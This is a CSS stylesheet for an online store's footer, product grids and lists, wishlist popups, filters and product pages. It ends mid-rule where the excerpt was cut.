.page-footer {
    border-top: 1px solid #e5e5e5;
}

.page-footer .jumbotron {
    padding: 0;
}

@media (max-width: 767px) {
    .page-footer .footer {
        text-align: center;
    }
}

.page-footer .jumbotron .block-content {
    margin-bottom: 0;
}

.page-footer .footer nav ul {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
}

.page-footer .footer nav ul li {
    display: inline-block;
    margin-bottom: 0;
}

.page-footer .footer nav ul li a,
.page-footer .footer.content a {
    display: block;
    margin-right: 15px;
    font-size: 14px;
    line-height: 1.2;
    font-weight: 300;
    color: #333 !important;
}

.page-footer .block-cms-link {
    margin: 0 !important;
}

.page-footer .footer.content a:hover,
.page-footer .footer.content .links a:hover,
.page-footer .footer.content .alink:hover,
.page-footer .footer.content a:visited,
.page-footer .footer.content .links a:visited,
.page-footer .footer.content .alink:visited {
    color: #000;
}

.page-footer .footer .copyright {
    font-size: 12px;
    line-height: 1.1;
    font-weight: 300;
    color: #666;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .page-footer .footer .copyright {
        font-size: 10px;
        line-height: 1.3;
        display: block;
    }
}

.page-footer .footer .copyright a {
    font-size: 12px;
    display: inline;
    margin: 0;
}

.page-footer .footer .legal-badges {
    text-align: right;
}

@media (max-width: 767px) {
    .page-footer .footer .legal-badges {
        display: none;
    }
}

.page-footer .footer .legal-badges .datafiscal {
    width: 35px;
    display: inline-block;
}

.page-footer .footer .legal-badges .datafiscal img {
    width: 100%;
}

@media (max-width: 576px) {
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a {
        margin-right: 0;
    }

    .page-footer .footer nav ul li {
        display: block;
        margin-bottom: 5px;
    }
}

/*Product Thumbnails*/
.backdrop-show .loading-mask {
    background: rgba(0, 0, 0, 0.5);
    display: block !important;
}

.backdrop-show .loading-mask .loader {
    display: none;
}

.product-item .product-item-info {
    padding: 0 !important;
    background: #fff;
}

@media (min-width: 640px) {
    .products-grid .product-item-info,
    .products-grid .product-item-info:hover,
    .products-grid .product-item-info.active {
        background: #fff;
    }
}

.block.widget .products-grid .product-item.active:hover,
.block.widget .products-grid .product-item.active {
    z-index: 99991 !important;
    overflow: visible !important;
}

.block.widget .products-grid .product-item.active .product-item-info {
    overflow: visible !important;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-item.active
    .product-item-info
    .product-item-inner {
    display: block !important;
}

.product-item .product-item-name {
    min-height: 3.6em !important;
    overflow: hidden;
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    white-space: inherit !important;
    margin: 0;
}

.product-item .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 3.6em;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.product-item .price-box {
    font-family: "Roboto", sans-serif;
    margin: 10px 0 0;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
}

.product-item .price-box .price {
    font-size: 20px;
    line-height: 1;
    white-space: nowrap;
}

.page-products .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-item {
    position: relative !important;
}

@media (min-width: 1024px) {
    .page-products .products-grid .product-item {
        border-color: #dfdfdf;
    }

    .page-products .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item {
        border-color: #dfdfdf;
    }
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active {
    z-index: 4;
    overflow: visible;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    overflow: visible;
    position: absolute;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-item.product-structure.budget-active:hover
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info {
    border: none;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding: 10px;
}

@media (max-width: 576px) {
    .products.list.items.product-items {
        margin: auto;
    }

    .products.list.items.product-items .product-item {
        width: calc(100% - 30px);
    }

    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-item.product-structure.budget-active:hover
        .product-item-info,
    .page-products
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info {
        position: relative;
    }

    .product-item .product-item-info {
        display: flex;
        flex-flow: column wrap;
    }
}

.list.products-list .product-item {
    margin-bottom: 5px;
    display: block;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-photo {
    padding: 15px;
    z-index: 2;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-details {
    padding: 15px;
}

.list.products-list .product-item .product-item-info .product.name {
    min-height: auto !important;
    overflow: inherit;
    font-size: 16px;
    line-height: 1.3;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.name a {
    overflow: inherit;
    text-overflow: inherit;
    display: block;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: inherit;
    height: auto;
    text-overflow: inherit;
}

.list.products-list .product-item .product-item-info .product.price {
    display: inline-block;
    width: 49.7%;
    text-align: left;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.price-mo {
    display: inline-block;
    width: 49.7%;
    padding: 13px 0;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list .product-item .product-item-info .product.brand {
    padding: 0;
    border: 0;
}

.list.products-list .product-item .product-item-info .product.stock {
    display: inline-block;
    width: 49.7%;
    padding: 11px 0 10px;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list
    .product-item
    .product-item-info
    .product.short-description {
    font-size: 13px;
    padding: 0 0 10px;
}

.list.products-list .product-item .product-item-info .product-item-description {
    display: none;
}

.list.products-list .product-item .product-item-actions .actions-primary {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-secondary
    .action.tocompare {
    padding: 9px 11px 11px !important;
    width: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    display: flex;
    flex-flow: row nowrap;
    flex-grow: 2;
    padding-right: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product {
    padding: 0 10px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product
    .final-price {
    text-align: left;
    padding-left: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure {
    padding: 0 5px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: auto;
    margin-left: 0;
    margin-bottom: 0;
}

.list.products-list
    .product-item.product-structure
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: 0;
    margin-left: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure
    input:first-child {
    margin-left: 0;
}

.list.products-list .product-item .product-item-info .wishlist-popup {
    position: absolute;
    top: auto;
    right: 0;
    width: 100%;
    bottom: 0;
}

.list.products-list
    .product-item
    .product-item-info
    .wishlist-popup
    .popup-inner {
    position: absolute !important;
    right: 0;
    width: 100%;
    margin: 0;
    border-radius: 0;
}

@media (max-width: 1280px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        height: 42px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary
        span {
        line-height: 14px;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo {
        width: 49.4%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 15px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        margin: 13px 0;
    }
}

@media (max-width: 1024px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: column wrap;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: 52px !important;
        margin-left: 0 !important;
        display: block;
        width: -webkit-fill-available !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure {
        padding: 10px 0 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure
        input:last-child {
        margin-right: 0;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        display: block;
        width: 100%;
        text-align: center;
        padding: 10px 0;
    }

    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        border-top: none;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        text-align: right;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: block;
        padding-right: 0;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        position: absolute;
        right: 0;
        top: 62px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 0;
    }

    .list.products-list .prolabels-wrapper {
        border-width: 0;
    }

    .toolbar select {
        max-width: 220px;
    }
}

@media (max-width: 767px) {
    .list.products-list .product-item .product-item-actions {
        position: relative;
    }
}

@media (max-width: 640px) {
    .list.products-list .product-item .product-item-info .product-item-details {
        width: 70%;
    }
}

@media (max-width: 576px) {
    .list.products-list .products.list.items.product-items .product-item {
        width: 100% !important;
    }

    .list.products-list .product-item .product-item-photo {
        display: block;
        width: 100%;
        padding: 15px;
        text-align: center;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        display: block;
        width: 100%;
        text-align: center;
    }

    .list.products-list .products.list.items.product-items {
        max-width: 100%;
    }
}

.product-image-wrapper {
    padding-bottom: 85% !important;
}

.product-item-photo img {
    width: 85%;
    max-width: 100%;
    max-height: fit-content;
}

@media (min-width: 1025px) and (max-width: 1280px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 85% !important;
    }
}

@media (max-width: 565px) {
    .product-item-photo img {
        width: 70%;
    }
}
@media (max-width: 340px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 82% !important;
    }

    .product-item-photo img {
        width: 100%;
        max-width: 100%;
        max-height: fit-content;
        height: auto;
        min-width: unset;
    }

    .block.widget.related
        .products-grid
        .product-image-container
        .product-image-wrapper
        img {
        min-width: unset;
    }
}

.prolabels-wrapper {
    position: relative;
    z-index: 2;
    background: #fff;
}

.prolabels-wrapper .prolabel {
    width: auto !important;
    height: auto !important;
    text-shadow: none !important;
    padding: 3px 6px;
    text-transform: uppercase;
    font-weight: 500;
}

.prolabels-wrapper .top-right {
    right: auto;
    left: 0;
}

.page-products .products-grid .product-item:before,
.block.widget .products-grid .product-item:before {
    display: none !important;
}

.checkout-onepage-success #maincontent .checkout-success a.btn {
    padding: 8px;
}
@media (max-width: 767px) {
    .page-products .page-title-wrapper {
        text-align: center;
        margin: 20px 10px;
    }

    .page-with-filter .columns .sidebar-main {
        position: absolute;
        top: 0;
        width: 50%;
    }

    .page-products .columns {
        padding-top: 35px;
    }

    .page-products .sidebar .block.filter .block-title strong {
        font-size: 14px;
        font-family: "Roboto", sans-serif;
        text-transform: initial;
        border: 0;
        border: 1px solid #ccc;
        margin: 0;
        font-weight: 300;
        color: #666;
        padding: 9px 12px 9px 25px;
        top: 0;
        right: auto;
    }

    .page-products .sidebar .block.filter .block-title strong:before {
        display: none;
    }

    .page-products .sidebar .block.filter .block-title::before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #757575;
        content: "\f0b0";
        font-family: "FontAwesome";
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        text-align: center;
        overflow: visible;
        position: absolute;
        left: 7px;
        top: 6px;
    }

    .page-products .sidebar .block.filter.active .block-title strong {
        width: 100%;
        padding: 17px 25px 17px 28px;
        border: 0;
        font-size: 16px;
        line-height: 1;
        text-align: left;
        color: #333;
    }

    .page-products .sidebar .block.filter.active .block-title:before {
        top: 9px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .block-title strong:after {
        top: 13px;
        position: absolute;
        right: 10px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .filter-subtitle {
        display: none;
    }

    .products-list div.prolabels-wrapper {
        width: 30%;
        border-width: inherit;
    }
}

@media (max-width: 576px) {
    .page-products .toolbar-sorter.sorter .sorter-label {
        display: none;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        max-width: 130px;
        padding-right: 25px;
        padding-left: 7px;
    }

    .products-list div.prolabels-wrapper {
        width: 100%;
    }

    .page-with-filter.page-products .columns {
        padding-top: 0;
    }

    .page-with-filter.page-products
        .breadcrumbs
        + .page-main
        .page-title-wrapper {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main {
        position: fixed;
        top: 90px;
        left: 0;
        background: #fff;
        z-index: 11;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter .columns .sidebar-main .filter .block-title {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title strong {
        border: 0;
        padding: 13px 12px 11px 35px;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title::before {
        top: 8px;
        left: 15px;
    }

    .page-products .toolbar-sorter.sorter {
        position: fixed;
        top: 90px;
        right: 0;
        width: 50%;
        background: #fff;
        z-index: 11;
        border-left: 1px solid #ddd;
        display: flex;
        align-items: center;
        justify-content: space-between;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter #maincontent {
        margin-top: 12em;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        width: 100%;
        border: 0;
        max-width: inherit;
        padding: 11px 25px 9px 7px !important;
        margin-right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action {
        position: relative;
        top: -1px;
        right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action:before {
        font-size: 14px;
    }
}

.product-structure .product-item-details,
.product-item-info .product-item-details {
    margin-top: 0 !important;
}

@media (max-width: 576px) {
    .product-structure .product-item-details,
    .product-item-info .product-item-details {
        padding-bottom: 1px;
    }
}

.product-item-details .product.name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
}

.product-structure .product-item-details .product.name {
    min-height: 6.3em !important;
    overflow: hidden;
}

.product-item-details .product.name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    text-overflow: -o-ellipsis-lastline;
}

.product-item-details .product.name a:hover {
    color: #000;
    text-decoration: none;
}

.product-item-details .product.short-description {
    font-size: 13px;
    color: #666;
    line-height: 1.3;
    font-weight: 300;
    font-family: "Roboto", sans-serif;
    padding: 10px;
}

.product-item-details .product.short-description span {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 3.6em;
}

.related .product-item-details .product.brand {
    border: none;
    color: #333;
    position: absolute;
    right: 15px;
    bottom: 164px;
    font-size: 1.4rem;
}

.product-item-details .product.price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
    border-top: 1px solid #eee;
}

.product-item-details .product.price .price-box {
    margin: 0 !important;
    vertical-align: middle;
}

.product-item-details .product.price .price-box .price {
    font-size: 24px;
    color: #4b4b4b;
    line-height: 1;
    font-weight: 500;
    white-space: nowrap;
}

.product-item-details .product.price .price-aside,
.table-vv-style .price-aside {
    display: inline-block;
    font-size: 12px;
    color: #333;
    line-height: 1;
    font-weight: 400;
}

.product-item-details .product.price-mo {
    font-family: "Roboto", sans-serif;
    padding: 5px 10px;
    text-align: center;
    border-bottom: 1px solid #eee;
    color: #949494;
    font-size: 13px;
}

.product-item-details .product.stock {
    border-bottom: 1px solid #eee;
    padding: 8px 10px;
    text-align: center;
    min-height: 36px;
}

.product-item-details .product.stock .label-stock {
    display: inline-block;
    margin: auto;
    padding: 4px 10px;
    font-size: 11px;
    font-weight: 500;
    vertical-align: top;
    color: #fff;
    line-height: 1;
    text-transform: uppercase;
}

.label-stock.stock-green {
    background-color: #509c9c;
}

.label-stock.stock-red {
    background-color: #ff9673;
}

.label-stock.stock-blue {
    background-color: #73b9ff;
}

.label-stock.stock-black {
    background-color: #666;
}

.products-grid .product-item-actions {
    margin: 0 !important;
    position: relative;
}

@media (max-width: 576px) {
    .products-grid .product-item-actions {
        display: block !important;
    }
}

.products-grid .product-item-actions .actions-primary {
    display: block;
}

.products-grid .actions-secondary {
    position: absolute;
    right: 10px;
    bottom: 10px;
    padding: 0;
}

@media (max-width: 767px) {
    .products-grid .actions-secondary {
        bottom: 0;
    }
}

.products-grid .actions-secondary .action.tocompare {
    padding: 10px 8px !important;
    border: 1px solid #ddd;
}

.product-item-details .thumb-add-budget {
    text-align: center;
}

.product-item-details .thumb-add-budget .input-group-structure {
    padding: 10px 5px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
}

.product-item-details .thumb-add-budget .input-group-structure input {
    margin: 0 5px;
    width: 46%;
    flex: 1 1 auto;
    text-align: center;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .input-group-structure input {
        width: 44%;
    }
}

::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: pink;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: pink;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: pink;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: pink;
}

.product-item-details .thumb-add-budget .btn.primary {
    margin-right: 3em;
    margin-bottom: 10px;
    width: calc(93% - 3em);
}

.product-item-details .thumb-add-budget .btn.primary span {
    line-height: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 10px !important;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-left: 10px;
    }
}

@media (max-width: 576px) {
    .product-item-details .thumb-add-budget .btn.primary {
        padding: 3px 6px !important;
    }
}

.products-grid .product-image-container {
    width: 90% !important;
    height: 250px;
    margin: auto;
    overflow: hidden;
}

.block.widget.block-viewed-products-grid {
    display: none;
}

.products-inhome .product-image-container {
    height: 290px;
    overflow: hidden;
}

.products-grid .product-item-photo {
    background: #fff;
    z-index: 2;
}

.product-item-info .product-item-details {
    position: relative;
    background: transparent;
    z-index: 2;
}

.product-item-info .wishlist-popup {
    position: absolute;
    width: 100%;
    z-index: 5;
}

.catalog-category-view .product-item-info .wishlist-popup,
.catalogsearch-result-index .product-item-info .wishlist-popup {
    position: absolute;
    top: 102%;
    left: 27%;
    width: 100%;
    z-index: 5;
}

.popup-inner {
    border-radius: 5px;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    width: calc(100% - 20px);
    margin: -10px 10px 0;
}

.block.widget .products-grid .product-item.active:hover .popup-inner,
.block.widget .products-grid .product-item.active .popup-inner {
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.6);
}

.wishlist-popup .popup-inner:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -15px !important;
    left: 44%;
    margin-left: -12px;
    transform: rotate(45deg);
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner {
    position: relative;
    z-index: 9;
}

.item.product.product-item.budget-active .wishlist-popup .popup-inner:after,
.item.product.product-item.product-structure.budget-active
    .wishlist-popup
    .popup-inner:after {
    top: -5px !important;
}

.item.product.product-item.budget-active .item-backdrop,
.products-inhome .product-item.budget-active .item-backdrop,
.item.product.product-item.product-structure.budget-active .item-backdrop {
    display: block;
}

.wishlist-popup .wishlist-new-budget {
    padding: 10px 0;
    margin: 0 10px;
    border-bottom: 1px solid #ddd;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 5px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span input {
    visibility: visible;
    margin: auto;
    order: initial;
    position: relative;
    left: auto;
    padding: 8px 9px;
    font-size: 14px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label span {
    padding-left: 7px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i {
    top: 1px;
}

.wishlist-popup .wishlist-new-budget .fancy-radio label i:before,
.wishlist-popup .wishlist-new-budget .fancy-radio label i:after {
    left: 0;
}

.wishlist-popup .wishlist-input-search {
    padding: 10px;
    position: relative;
}

.wishlist-popup .wishlist-input-search .icon-search {
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 35px;
    height: 35px;
    opacity: 0.8;
    position: absolute;
    top: 14px;
    left: 10px;
}

.wishlist-popup .wishlist-input-search input {
    padding-left: 35px;
    background: #eee;
    border: 0;
    font-size: 14px;
}

.wishlist-popup .fancy-radio-group {
    list-style: none;
    margin: 0;
    padding: 10px;
    text-align: left;
}

.wishlist-popup .new-budget-name {
    position: relative;
    padding: 10px;
    background: #eee;
}

.wishlist-popup .new-budget-name:before {
    display: block;
    pointer-events: none;
    content: "";
    height: 15px;
    width: 15px;
    box-sizing: border-box;
    background: #eee;
    border: 1px solid #eee;
    border-color: #eee transparent transparent #eee;
    position: absolute;
    top: -7px !important;
    left: 50%;
    margin-left: -15px;
    transform: rotate(45deg);
}

.wishlist-popup .budget-group-buttons {
    padding: 10px;
    text-align: center;
}

@media (max-width: 1280px) {
    .wishlist-popup .budget-group-buttons button.btn,
    .wishlist-popup .budget-group-buttons a.btn {
        height: 40px;
        padding: 8px 10px 11px !important;
    }
}

.wishlist-popup .budget-group-buttons .btn {
    padding: 9px 15px 9px !important;
    width: 49%;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner {
    animation: ld-spin 1s infinite linear;
    transform-origin: 50% 50%;
    transform-box: fill-box;
    position: absolute;
    top: 50%;
    right: 10px;
    width: 1em;
    height: 1em;
    margin: -0.5em;
    opacity: 0;
    z-index: -1;
    transition: all 0.3s;
    transition-timing-function: ease-in;
    display: inline-block;
    color: #fff;
}
.pre-con button.eco-secondary-background.quote-btn-products {
    min-width: 10em;
    height: 40px;
}
.pre-con button.eco-secondary-background:hover,
.eco-secondary-background {
    color: #fff;
}

.wishlist-popup .wishlist-unavaible {
    padding: 0 10px;
    color: #666;
    font-weight: 300;
}

.wishlist-popup .budget-group-buttons .btn.primary .btn-spinner:after {
    border-radius: 50%;
    border: 0.3em solid currentColor;
    border-left-color: transparent;
    content: " ";
    display: block;
    width: 2em;
    height: 2em;
    box-sizing: border-box;
    transform-origin: 0 0;
    transform: translateZ(0) scale(0.5);
    backface-visibility: hidden;
}

@keyframes ld-spin {
    0% {
        animation-timing-function: cubic-bezier(0.5856, 0.0703, 0.4143, 0.9297);
        transform: rotate(0);
    }
    100% {
        transform: rotate(360deg);
    }
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist {
    padding-right: 30px !important;
    background-color: #8ebf87 !important;
}

.wishlist-popup .budget-group-buttons .btn.primary.addingwishlist .btn-spinner {
    opacity: 1;
    z-index: auto;
    visibility: visible;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input {
    position: relative;
    max-width: 140px;
    text-align: center;
    margin: auto;
    width: 56px;
    border-radius: 4px;
}
.products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product-item-inner
    .thumb-add-budget
    .field.qty.set-qty-product {
    width: auto !important;
}
.block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item
    .product-item-info {
    border: 1px solid #eee !important;
}
.product-item-details .thumb-add-budget .set-qty-product .qty-input label {
    position: absolute;
    left: 10px;
    top: 15px;
    font-size: 14px;
    line-height: 1;
    color: #666;
    margin: 0;
    display: inline-block;
    text-align: left;
}

.product-item-details .thumb-add-budget .set-qty-product .qty-input input {
    padding-left: 50px;
    color: #333;
    font-weight: 400;
    font-size: 16px;
    display: inline-block;
    text-align: right;
}

.product-item-details .thumb-add-budget .set-qty-product .final-price {
    margin: 10px 0;
    width: 60%;
    font-size: 16px;
    text-align: right;
    float: right;
    display: none;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        width: 64%;
    }
}

.product-item-details .thumb-add-budget .set-qty-product .final-price label {
    color: #999;
    margin: 0;
    margin-right: 5px;
    font-size: 14px;
}

@media (max-width: 1280px) {
    .product-item-details
        .thumb-add-budget
        .set-qty-product
        .final-price
        label {
        font-size: 12px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-box {
    display: inline-block;
    margin: 0;
    font-size: 16px;
}

@media (max-width: 1280px) {
    .product-item-details .thumb-add-budget .set-qty-product .final-price {
        font-size: 14px;
    }
}

.product-item-details
    .thumb-add-budget
    .set-qty-product
    .final-price
    .price-aside {
    display: inline-block;
    font-size: 10px;
    color: #333;
    line-height: 1;
    font-weight: 400;
    vertical-align: middle;
}

.item.product.product-item.budget-active {
    z-index: 9999;
    border: none;
    overflow: visible;
}

.item.product.product-item.budget-active .product-item-info {
    border: 1px solid #e2e2e2;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
}

@media (min-width: 1024px) {
    .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner,
    .products-inhome
        .product-item.budget-active
        .product-item-info
        .product-item-inner,
    .block.widget
        .products-grid
        .item.product.product-item.budget-active
        .product-item-info
        .product-item-inner {
        display: block !important;
    }
}

/*Product List*/
.sidebar .block-wishlist,
.sidebar .paypal {
    display: none !important;
}

.sidebar .filter-options-title {
    font-weight: 400;
}

.sidebar .filter-options-content {
    margin: 0;
    padding: 5px 5px 0px 20px;
}

@media (min-width: 768px) {
    .sidebar .filter-content .item {
        margin: 7px 0;
        font-size: 12px;
    }

    .storelocator-index-store #storelocation-search-wrapper {
        width: 300px;
        margin-left: auto;
    }

    .storelocator-index-store .column.main .filter-active {
        margin-top: -2.7em;
    }

    .storelocator-index-store .column.main .toolbar-products {
        margin-top: 1em;
    }
}

.storelocator-index-store #storelocation-search-wrapper .searchbar-icon {
    margin-right: 1px;
}

.filter .block-subtitle {
    margin-top: 0;
    padding-top: 3px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
}

/*
.breadcrumbs + .page-main .page-title-wrapper {
    margin: 0 0 25px;
}
*/

.toolbar.toolbar-products .modes {
    margin-top: 3px;
    margin-right: 10px;
}

.toolbar.toolbar-products .toolbar-amount {
    padding: 10px 0;
}

.toolbar .sorter-action {
    position: relative;
    top: -2px;
    padding: 0 !important;
    line-height: 1;
    height: auto;
    background: transparent;
    border: 0;
    box-shadow: none;
}

.filter-current .action.remove {
    margin: 0 !important;
    padding: 0 !important;
    background: none !important;
    box-shadow: none !important;
    border: none;
}

@media (max-width: 1024px) {
    .page-products .products-grid .product-item.no-slick,
    .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 799px) {
    .block.widget:not(.related) .products-grid .product-item.no-slick {
        width: calc(100% / 2 - 20px - 0.1px) !important;
    }
}

/*Product detail*/
.page-layout-2columns-right .sidebar-additional {
    display: none !important;
}

.catalog-product-view .columns {
    background-color: #fff;
    margin: 10px 0 0px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
}

.catalog-product-view.page-layout-2columns-right .column.main {
    width: 100%;
    order: 0;
    position: relative;
}

.catalog-product-view.page-layout-2columns-right
    .column.main
    .prolabels-content-wrapper {
    position: absolute;
    left: 15px;
    top: 15px;
}

@media (max-width: 576px) {
    .catalog-product-view.page-layout-2columns-right
        .column.main
        .prolabels-content-wrapper {
        left: 50%;
        margin-left: -74px;
        top: -4px;
    }
}

.catalog-product-view.page-layout-2columns-right .product.media {
